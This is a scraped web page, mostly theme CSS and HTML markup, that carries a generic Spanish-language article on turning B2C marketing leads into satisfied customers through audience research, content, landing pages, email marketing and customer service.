	                .tdi_58 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_58 .tdc-row-video-background-error,
	                .tdi_58 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

.tdi_58{
margin-bottom:100px !important;
}

.tdi_58 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_58{
margin-bottom:60px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_58{
margin-bottom:80px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_58{
margin-bottom:60px !important;
padding-right:5px !important;
padding-left:5px !important;
}
}

</style><div class="vc_column tdi_60  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_60{
                    vertical-align: baseline;
                }.tdi_60 > .wpb_wrapper,
				.tdi_60 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_60 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_60 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_60 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_60{
margin-bottom:60px !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_61 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61" >
<style>

/* inline tdc_css att */

.tdi_61{
margin-bottom:30px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_61{
margin-bottom:25px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_61{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_61{
margin-right:-20px !important;
margin-bottom:25px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_61 .td-audio-player{
                    font-size: 12px;
                }.tdi_61 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_61:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        width="696" 
                                        height="476" 
                                        class="entry-thumb" 
                                        src="https://noticiasahoramundo-com.b-cdn.net/wp-content/uploads/2024/03/atencion-al-cliente-60.jpg" srcset="https://noticiasahoramundo-com.b-cdn.net/wp-content/uploads/2024/03/atencion-al-cliente-60.jpg 1200w, https://noticiasahoramundo-com.b-cdn.net/wp-content/uploads/2024/03/atencion-al-cliente-60-300x205.jpg 300w, https://noticiasahoramundo-com.b-cdn.net/wp-content/uploads/2024/03/atencion-al-cliente-60-1024x700.jpg 1024w, https://noticiasahoramundo-com.b-cdn.net/wp-content/uploads/2024/03/atencion-al-cliente-60-768x525.jpg 768w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="Descubre cómo aumentar tus ventas y convertir a tus leads en clientes satisfechos"
                                    />
                                    </div></div><div class="vc_row_inner tdi_63  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_63{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_63,
				.tdi_63 .tdc-inner-columns{
				    display: block;
				}.tdi_63 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_63{
margin-bottom:40px !important;
}

.tdi_63 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_63{
margin-bottom:35px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_63{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_63{
margin-bottom:30px !important;
padding-bottom:20px !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
}
}

</style><div class="vc_column_inner tdi_65  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_65{
                    vertical-align: baseline;
                }.tdi_65 .vc_column-inner > .wpb_wrapper,
				.tdi_65 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: center;
				
				    align-items: center;
				}.tdi_65 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_65 .vc_column-inner,
				.tdi_65 .vc_column-inner > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_65 .vc_column-inner > .wpb_wrapper,
				.tdi_65 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_65 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_65{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_66 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_66" >
<style>

/* inline tdc_css att */

.tdi_66{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_66{
margin-bottom:10px !important;
width:100% !important;
}
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_66{
                    display: inline-block;
                }.tdi_66 .tdb-block-inner{
                    justify-content: center;
                }.tdi_66 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_66 .avatar{
                    width: 30px;
                    height: 30px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_66 .tdb-author-by{
					color: #aaaaaa;
				}.tdi_66 .tdb-author-name{
					color: #000000;
				
					font-family:Montserrat !important;font-size:15px !important;line-height:1.2 !important;font-style:italic !important;font-weight:600 !important;text-transform:capitalize !important;
				}.tdi_66 .tdb-author-name:hover{
					color: var(--metro-blue);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_66 .tdb-author-by{
                    margin-right: 8px;
                }.tdi_66 .tdb-author-name{
					font-family:Montserrat !important;font-size:14px !important;line-height:1.2 !important;font-style:italic !important;font-weight:600 !important;text-transform:capitalize !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_66 .tdb-author-name{
					font-family:Montserrat !important;font-size:14px !important;line-height:1.2 !important;font-style:italic !important;font-weight:600 !important;text-transform:capitalize !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://noticiasahoramundo.com/author/admin1/" title="admin1"><img alt='admin1' src='https://secure.gravatar.com/avatar/1b6716d8318da7cd8a049a1c7b480328?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1b6716d8318da7cd8a049a1c7b480328?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://noticiasahoramundo.com/author/admin1/">admin1</a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_67 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_67" >
<style>

/* inline tdc_css att */

.tdi_67{
margin-top:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_67,
                .tdi_67 > p,
                .tdi_67 .tdb-block-inner > p{
			        font-family:Montserrat !important;font-size:16px !important;line-height:1.6 !important;font-weight:400 !important;
		        }.tdi_67 h1{
			        font-family:Paytone One !important;
		        }.tdi_67 h2{
			        font-family:Paytone One !important;
		        }.tdi_67 h3:not(.tds-locker-title){
			        font-family:Paytone One !important;
		        }.tdi_67 h4{
			        font-family:Paytone One !important;
		        }.tdi_67 h5{
			        font-family:Paytone One !important;
		        }.tdi_67 h6{
			        font-family:Paytone One !important;
		        }.tdi_67 li{
			        font-family:Montserrat !important;font-size:16px !important;font-weight:400 !important;
		        }.tdi_67 li:before{
				    margin-top: 1px;
			        line-height: 16px !important;
		        }.tdi_67 .tdb-block-inner blockquote p{
			        font-family:Paytone One !important;font-size:42px !important;line-height:1.1 !important;font-weight:400 !important;text-transform:none !important;letter-spacing:-0.5px !important;
		        
			        color: var(--metro-red);
		        }.tdi_67 .wp-caption-text,
				.tdi_67 figcaption{
			        font-family:Paytone One !important;
		        
			        color: #999999;
		        }.tdi_67,
				.tdi_67 p{
			        color: #000000;
		        }.tdi_67 h1,
				.tdi_67 h2,
				.tdi_67 h3:not(.tds-locker-title),
				.tdi_67 h4,
				.tdi_67 h5,
				.tdi_67 h6{
			        color: var(--metro-blue);
		        }.tdi_67 a{
			        color: #ec3535;
		        }.tdi_67 a:hover{
			        color: var(--metro-blue-acc);
		        }.tdi_67 .page-nav a,
				.tdi_67 .page-nav span,
				.tdi_67 .page-nav > div{
					font-family:Montserrat !important;
				}@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_67,
                .tdi_67 > p,
                .tdi_67 .tdb-block-inner > p{
			        font-family:Montserrat !important;font-size:15px !important;line-height:1.6 !important;font-weight:400 !important;
		        }.tdi_67 li{
			        font-family:Montserrat !important;font-size:15px !important;font-weight:400 !important;
		        }.tdi_67 li:before{
				    margin-top: 1px;
			        line-height: 15px !important;
		        }.tdi_67 .tdb-block-inner blockquote p{
			        font-family:Paytone One !important;font-size:36px !important;line-height:1.1 !important;font-weight:400 !important;text-transform:none !important;letter-spacing:-0.5px !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_67,
                .tdi_67 > p,
                .tdi_67 .tdb-block-inner > p{
			        font-family:Montserrat !important;font-size:14px !important;line-height:1.6 !important;font-weight:400 !important;
		        }.tdi_67 li{
			        font-family:Montserrat !important;font-size:14px !important;font-weight:400 !important;
		        }.tdi_67 li:before{
				    margin-top: 1px;
			        line-height: 14px !important;
		        }.tdi_67 .tdb-block-inner blockquote p{
			        font-family:Paytone One !important;font-size:30px !important;line-height:1.1 !important;font-weight:400 !important;text-transform:none !important;letter-spacing:-0.5px !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_67 img.aligncenter,
				.tdi_67 .aligncenter img{
			        margin-left: -20px;
			        width: calc(100% + (2 * 20px));
			        max-width: none !important;
		        }.tdi_67,
                .tdi_67 > p,
                .tdi_67 .tdb-block-inner > p{
			        font-family:Montserrat !important;font-size:15px !important;line-height:1.6 !important;font-weight:400 !important;
		        }.tdi_67 li{
			        font-family:Montserrat !important;font-size:15px !important;font-weight:400 !important;
		        }.tdi_67 li:before{
				    margin-top: 1px;
			        line-height: 15px !important;
		        }.tdi_67 .tdb-block-inner blockquote p{
			        font-family:Paytone One !important;font-size:36px !important;line-height:1.1 !important;font-weight:400 !important;text-transform:none !important;letter-spacing:-0.5px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p>En el mundo del marketing B2C, la clave del éxito radica en la capacidad de convertir leads en clientes satisfechos. Pero ¿cómo lograr este objetivo de manera efectiva? En este artículo, te mostraremos algunas estrategias clave para aumentar tus ventas y fidelizar a tus clientes.</p>
<h2>Conoce a tu audiencia</h2>
<p>Uno de los primeros pasos para convertir leads en clientes satisfechos es conocer a tu audiencia. ¿Quiénes son, cuáles son sus necesidades, qué los motiva a comprar? Realizar una investigación detallada sobre tu público objetivo te permitirá crear contenido y ofertas personalizadas que resuenen con ellos.</p>
<h2>Implementa una estrategia de contenido efectiva</h2>
<p>El contenido es una herramienta poderosa en el mundo del marketing B2C. Crear contenido relevante y de calidad te ayudará a atraer leads, educarlos sobre tus productos o servicios y convertirlos en clientes. Desde publicaciones en redes sociales hasta blogs y vídeos, el contenido debe estar alineado con las necesidades de tu audiencia y ofrecer soluciones a sus problemas.</p>
<h2>Optimiza tu sitio web y tus páginas de destino</h2>
<p>Tu sitio web es la cara de tu negocio en línea. Es fundamental que esté optimizado para convertir visitantes en clientes. Asegúrate de que la navegación sea sencilla, que el diseño sea atractivo y que las páginas carguen rápidamente. Además, las páginas de destino deben estar diseñadas específicamente para convertir leads en clientes, con llamados a la acción claros y atractivos.</p>
<h2>Implementa estrategias de email marketing</h2>
<p>El email marketing sigue siendo una de las estrategias más efectivas para convertir leads en clientes. Envía correos electrónicos personalizados y relevantes a tus leads, ofreciéndoles contenido exclusivo o descuentos especiales. El email marketing te permite mantener una comunicación constante con tus clientes potenciales y fomentar su participación.</p>
<h2>Ofrece un excelente servicio al cliente</h2>
<p>El servicio al cliente juega un papel fundamental en la satisfacción del cliente. Establece canales de comunicación efectivos, responde rápidamente a las consultas y resuelve los problemas de manera oportuna. Un cliente satisfecho no solo volverá a comprar, sino que también recomendará tu marca a otros.</p>
<h2>Realiza seguimiento y análisis de tus resultados</h2>
<p>Para mejorar continuamente tus estrategias de marketing B2C, es fundamental realizar un seguimiento y análisis de tus resultados. Utiliza herramientas de analítica para medir el rendimiento de tus campañas, identificar áreas de mejora y tomar decisiones informadas. El análisis de datos te permitirá optimizar tus estrategias y aumentar tu tasa de conversión.</p>
<h2>Información importante a considerar</h2>
<p>Al implementar estrategias de marketing B2C, es importante tener en cuenta la importancia de la personalización. Los consumidores de hoy en día buscan experiencias personalizadas y relevantes, por lo que es fundamental adaptar tu mensaje y tus ofertas a las necesidades individuales de cada cliente potencial. Además, la transparencia y la honestidad son clave en la construcción de relaciones a largo plazo con los clientes.</p>
<p>En el mundo altamente competitivo del marketing B2C, es fundamental destacarse y ofrecer un valor agregado a los clientes. La clave para convertir leads en clientes satisfechos radica en conocer a tu audiencia, implementar estrategias de contenido efectivas, optimizar tu sitio web y páginas de destino, utilizar el email marketing de manera efectiva, ofrecer un excelente servicio al cliente y realizar un seguimiento y análisis de tus resultados.</p>
<p>En resumen, el éxito en el marketing B2C se basa en la capacidad de comprender a tu audiencia, ofrecer contenido relevante y personalizado, y brindar un servicio al cliente excepcional. Al seguir estas estrategias clave, podrás aumentar tus ventas y convertir a tus leads en clientes satisfechos. ¡No esperes más para implementar estas estrategias en tu negocio y alcanzar el éxito en el mundo del marketing B2C!</p>

                         <div class="abh_box abh_box_down abh_box_business"><ul class="abh_tabs"> <li class="abh_about abh_active"><a href="#abh_about">Acerca de</a></li> <li class="abh_posts"><a href="#abh_posts">Últimas entradas</a></li></ul><div class="abh_tab_content"><section class="vcard author abh_about_tab abh_tab" itemscope itemprop="author" itemtype="https://schema.org/Person" style="display:block"><div class="abh_image" itemscope itemtype="https://schema.org/ImageObject"><a href = "https://noticiasahoramundo.com" class="url" target = "_blank" title = "admin1" rel="nofollow" > <img decoding="async" src="https://noticiasahoramundo-com.b-cdn.net/wp-content/uploads/gravatar/ricardo-mendoza.jpg" class="photo" width="250" alt="admin1" title=""></a > </div><div class="abh_social"> </div><div class="abh_text"><div class="abh_name fn name" itemprop="name" ><a href="https://noticiasahoramundo.com" class="url" target="_blank" rel="nofollow">admin1</a></div><div class="abh_job" ></div><div class="description note abh_description" itemprop="description" >Soy Ricardo Mendoza, periodista de negocios e innovación, con amplia trayectoria. Desde hace más de diez años, colaboro en un reconocido portal de noticias, abarcando desde noticias corporativas hasta tendencias innovadoras. Creo firmemente en el periodismo como motor de cambio, manteniendo a la sociedad actualizada y proactiva.<br /><br />Aparece en periódicos digitales y domina los buscadores, <a href="https://idealatam.click/banners-portales/" target="_blank" rel="noopener">Infórmate aquí.</a></div></div> </section><section class="abh_posts_tab abh_tab" ><div class="abh_image"><a href="https://noticiasahoramundo.com" class="url" target="_blank" title="admin1" rel="nofollow"><img decoding="async" src="https://noticiasahoramundo-com.b-cdn.net/wp-content/uploads/gravatar/ricardo-mendoza.jpg" class="photo" width="250" alt="admin1" title=""></a></div><div class="abh_social"> </div><div class="abh_text"><div class="abh_name" >Últimas entradas de admin1 <span class="abh_allposts">(<a href="https://noticiasahoramundo.com/author/admin1/">ver todo</a>)</span></div><div class="abh_description note" ><ul>				<li>					<a href="https://noticiasahoramundo.com/protege-las-finanzas-de-tu-compania-ventajas-de-la-auditoria-externa/">Protege las finanzas de tu compañía: Ventajas de la auditoría externa</a><span> - enero 16, 2026</span>				</li>				<li>					<a href="https://noticiasahoramundo.com/contabilidad-eficiente-el-motor-financiero-que-impulsa-a-las-startups-hacia-el-exito/">Contabilidad eficiente: el motor financiero que impulsa a las startups hacia el éxito</a><span> - enero 16, 2026</span>				</li>				<li>					<a href="https://noticiasahoramundo.com/adios-a-la-ineficiencia-innovaciones-en-automatizacion-contable-para-empresas/">Adiós a la Ineficiencia: Innovaciones en Automatización Contable para Empresas</a><span> - enero 10, 2026</span>				</li></ul></div></div> </section></div> </div></div></div></div></div><div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>

/* custom css */
.tdi_70{
                    vertical-align: baseline;
                }.tdi_70 > .wpb_wrapper,
				.tdi_70 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_70 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_70 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_70 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_72 ">
<style scoped>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_72 { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_72{
display:none !important;
}
}

</style><div class="td-fix-index"><a href="https://rebrand.ly/maestria-inteligencia-artificial" rel="nofollow noopener" target="_blank"><img src="https://banners2.b-cdn.net/edumaster/es/smart-cities/2x1.jpg"></a></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_73 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73" >
<style>

/* inline tdc_css att */

.tdi_73{
margin-bottom:15px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_73{
margin-bottom:10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_73{
margin-bottom:5px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_74 .tdm-title{
					color: #000000;
				}.tdi_74 .tdm-title{
					font-family:Paytone One !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74 .tdm-title{
					font-family:Paytone One !important;font-size:22px !important;line-height:1 !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74 .tdm-title{
					font-family:Paytone One !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_74"><h3 class="tdm-title tdm-title-sm">Related articles</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_75 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_75" >
<style>

/* inline tdc_css att */

.tdi_75{
margin-bottom:0px !important;
border-color:rgba(255,255,255,0.16) !important;
border-style:solid !important;
border-width:0 !important;
}

</style>
<style>
/* custom css */
.tdi_75 .td-image-wrap{
					padding-bottom: 120%;
				}.tdi_75 .entry-thumb{
					background-position: center 50%;
				}.tdi_75 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_75 .td-image-container,
				.ie11 .tdi_75 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_75 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_75 .td-module-meta-info,
				.ie11 .tdi_75 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_75 .td-module-meta-info{
					padding: 0 0 0 20px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_75 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				
				    align-self: flex-start  !important;
				}.tdi_75 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				}.tdi_75 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_75 .td-module-container:before{
					bottom: -12.5px;
				
					border-color: #eaeaea;
				}.tdi_75 .entry-thumb,
				.tdi_75 .entry-thumb:before,
				.tdi_75 .entry-thumb:after{
					border-radius: 8px;
				}.tdi_75 .td-post-vid-time{
					display: block;
				}.tdi_75 .td-post-category{
					padding: 6px 12px;
				
					border-radius: 100px;
				
					background-color: rgba(255,255,255,0);
				
					color: var(--metro-blue);
				
					border-width: 1px;
					border-style: solid;
					border-color: #aaa;
				
					border-color: #eaeaea;
				
					font-family:Montserrat !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;
				}.tdi_75 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_75 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_75 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_75 .td-read-more{
					display: none;
				}.tdi_75 .td-author-date{
					display: inline;
				}.tdi_75 .td-post-author-name{
					display: none;
				}.tdi_75 .td-post-date,
				.tdi_75 .td-post-author-name span{
					display: none;
				}.tdi_75 .entry-review-stars{
					display: inline-block;
				}.tdi_75 .td-icon-star,
                .tdi_75 .td-icon-star-empty,
                .tdi_75 .td-icon-star-half{
					font-size: 10px;
				}.tdi_75 .td-module-comments{
					display: none;
				}.tdi_75 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_75 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: var(--metro-blue-acc);
				
					border-color: #eaeaea;
				}.tdi_75 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_75 .td_module_wrap:hover .td-module-title a{
					color: var(--metro-blue) !important;
				}.tdi_75 .td-module-meta-info,
				.tdi_75 .td-next-prev-wrap{
					text-align: left;
				}.tdi_75 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_75 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_75 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                
                    padding: 4px 6px 3px;
                
                    border-radius: 2px;
                
                    background-color: var(--metro-exclusive);
                
                    font-family:Montserrat !important;font-size:11px !important;font-weight:500 !important;
                }.tdi_75 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Paytone One !important;font-size:15px !important;line-height:1.4 !important;font-weight:400 !important;
				}.tdi_75 .td-read-more a{
					background-color: rgba(255,255,255,0) !important;
				
					text-transform:uppercase !important;
				}.tdi_75 .td-read-more:hover a{
					background-color: rgba(255,255,255,0) !important;
				}html:not([class*='ie']) .tdi_75 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_75 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_75 .td-module-meta-info{
					padding: 0 0 0 15px;
				}.tdi_75 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_75 .td-module-container:before{
					bottom: -10px;
				}.tdi_75 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_75 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_75 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_75 .entry-title{
					margin: 6px 0 0 0;
				
					font-family:Paytone One !important;font-size:12px !important;line-height:1.4 !important;font-weight:400 !important;
				}.tdi_75 .td-post-category{
					font-family:Montserrat !important;font-size:11px !important;line-height:1 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_75 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
